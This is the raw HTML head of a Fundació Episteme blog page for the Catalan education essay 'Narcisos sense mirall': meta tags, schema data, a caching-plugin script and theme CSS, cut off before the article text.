

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/
body_size: 57088
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="ca"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://fundacioepisteme.cat/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="http://fundacioepisteme.cat/wp-content/uploads/2020/03/favicon.ico.png"><title>Narcisos sense mirall &#8212; Fundació Episteme</title><meta name="description" content="Sobrecarreguem l&#039;educació, sota una sorprenent i inconfesada visió religiosa de l&#039;esperança, de tots aquells problemes que no som capaços de solucionar fora d&#039;ella o bé davant els quals ens vam mostrar irresponsables i no volem assumir per la seva dificultat i exigència, els seus riscos, les seves pèrdues, o simplement per ignorància i ineptitud." /><link rel="canonical" href="https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/" /><meta property="og:locale" content="ca_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Narcisos sense mirall &#8212; Fundació Episteme" /><meta property="og:description" content="Sobrecarreguem l&#039;educació, sota una sorprenent i inconfesada visió religiosa de l&#039;esperança, de tots aquells problemes que no som capaços de solucionar fora d&#039;ella o bé davant els quals ens vam mostrar irresponsables i no volem assumir per la seva dificultat i exigència, els seus riscos, les seves pèrdues, o simplement per ignorància i ineptitud." /><meta property="og:url" content="https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/" /><meta property="og:site_name" content="Fundació Episteme" /><meta property="article:publisher" content="https://www.facebook.com/fundacioepisteme" /><meta property="article:published_time" content="2022-05-16T09:16:30+00:00" /><meta property="article:modified_time" content="2022-05-23T10:30:17+00:00" /><meta property="og:image" content="https://fundacioepisteme.cat/wp-content/uploads/2022/05/800px-Narcissus-Caravaggio_1594-96.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="969" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Fundació Episteme" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@FEpisteme" /><meta name="twitter:site" content="@FEpisteme" /><meta name="twitter:label1" content="Escrit per" /><meta name="twitter:data1" content="Fundació Episteme" /><meta name="twitter:label2" content="Temps estimat de lectura" /><meta name="twitter:data2" content="5 minuts" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/#article","isPartOf":{"@id":"https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/"},"author":{"name":"Fundació Episteme","@id":"https://fundacioepisteme.cat/#/schema/person/bc0720bcac68f948531c3413a2296815"},"headline":"Narcisos sense mirall","datePublished":"2022-05-16T09:16:30+00:00","dateModified":"2022-05-23T10:30:17+00:00","mainEntityOfPage":{"@id":"https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/"},"wordCount":1795,"commentCount":0,"publisher":{"@id":"https://fundacioepisteme.cat/#organization"},"image":{"@id":"https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/#primaryimage"},"thumbnailUrl":"https://fundacioepisteme.cat/wp-content/uploads/2022/05/800px-Narcissus-Caravaggio_1594-96.jpg","keywords":["Educació","Europa","excel·lència","igualtat","mite","Narcisos","Yeray Rogel Seoane"],"articleSection":["Actualitat"],"inLanguage":"ca","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/#respond"]}]},{"@type":"WebPage","@id":"https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/","url":"https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/","name":"Narcisos sense mirall &#8212; Fundació Episteme","isPartOf":{"@id":"https://fundacioepisteme.cat/#website"},"primaryImageOfPage":{"@id":"https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/#primaryimage"},"image":{"@id":"https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/#primaryimage"},"thumbnailUrl":"https://fundacioepisteme.cat/wp-content/uploads/2022/05/800px-Narcissus-Caravaggio_1594-96.jpg","datePublished":"2022-05-16T09:16:30+00:00","dateModified":"2022-05-23T10:30:17+00:00","description":"Sobrecarreguem l'educació, sota una sorprenent i inconfesada visió religiosa de l'esperança, de tots aquells problemes que no som capaços de solucionar fora d'ella o bé davant els quals ens vam mostrar irresponsables i no volem assumir per la seva dificultat i exigència, els seus riscos, les seves pèrdues, o simplement per ignorància i ineptitud.","breadcrumb":{"@id":"https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/#primaryimage","url":"https://fundacioepisteme.cat/wp-content/uploads/2022/05/800px-Narcissus-Caravaggio_1594-96.jpg","contentUrl":"https://fundacioepisteme.cat/wp-content/uploads/2022/05/800px-Narcissus-Caravaggio_1594-96.jpg","width":800,"height":969,"caption":"Narcís de Caravaggio / Wikimedia"},{"@type":"BreadcrumbList","@id":"https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inici","item":"https://fundacioepisteme.cat/"},{"@type":"ListItem","position":2,"name":"Narcisos sense mirall"}]},{"@type":"WebSite","@id":"https://fundacioepisteme.cat/#website","url":"https://fundacioepisteme.cat/","name":"Fundació Episteme","description":"Web de la Fundació Episteme","publisher":{"@id":"https://fundacioepisteme.cat/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fundacioepisteme.cat/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://fundacioepisteme.cat/#organization","name":"Fundació Episteme","url":"https://fundacioepisteme.cat/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/#/schema/logo/image/","url":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","contentUrl":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","width":1145,"height":269,"caption":"Fundació Episteme"},"image":{"@id":"https://fundacioepisteme.cat/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fundacioepisteme","https://x.com/FEpisteme"]},{"@type":"Person","@id":"https://fundacioepisteme.cat/#/schema/person/bc0720bcac68f948531c3413a2296815","name":"Fundació Episteme","image":{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/#/schema/person/image/","url":"https://fundacioepisteme.cat/wp-content/litespeed/avatar/4b7420312650a0061472b678cb1d9000.jpg?ver=1768360325","contentUrl":"https://fundacioepisteme.cat/wp-content/litespeed/avatar/4b7420312650a0061472b678cb1d9000.jpg?ver=1768360325","caption":"Fundació Episteme"},"url":"https://fundacioepisteme.cat/author/eva-serra/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal d&#039;informació" href="https://fundacioepisteme.cat/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal dels comentaris" href="https://fundacioepisteme.cat/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Narcisos sense mirall Canal dels comentaris" href="https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/feed/" /><style id="litespeed-ccss">.argpd-informar .argpd-mas{display:none}#cookies-eu-wrapper{position:relative;z-index:999999;display:none}#cookies-eu-banner{background-color:#fff;color:#333;padding:6px;font-size:1em;text-align:center;min-height:60px;position:fixed;bottom:0;width:100%}#cookies-eu-banner-closed{background-color:#fff;color:#000;padding:12px;font-size:1.1em;text-align:center;min-height:60px;position:fixed;bottom:80px;right:0;display:none;z-index:999999}#cookies-eu-banner-closed span{border-bottom:2px solid #000}@media only screen and (max-width:600px){#cookies-eu-banner-closed{padding:8px;min-height:20px}#cookies-eu-banner-closed span{display:none}#cookies-eu-banner-closed:after{content:"↩"}}#cookies-eu-accept,#cookies-eu-reject,.cookies-eu-accept,.cookies-eu-reject{text-decoration:none;background-color:#9d3d3d;color:#0080ff;color:#fff;border:1px solid #fff;padding:20px;margin:8px 6px;text-transform:uppercase;font-size:1em;letter-spacing:.075em}#cookies-eu-more{color:#9d3d3d;padding-right:20px;font-weight:700}#cookies-eu-reject,.cookies-eu-reject,#cookies-eu-accept,.cookies-eu-accept{padding:10px 20px}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.td-header-menu-social{margin-left:15px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figure{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}figure{margin:0}button,input,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:var(--td_mobile_menu_color,#222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu .td-normal-menu ul ul{margin:-15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul ul{margin:-8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:var(--td_mobile_text_color,#fff)}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}@media (max-width:767px){textarea{font-size:16px}}input[type=submit]{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.post{background-color:var(--td_container_transparent,#fff)}.td-author-name{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans 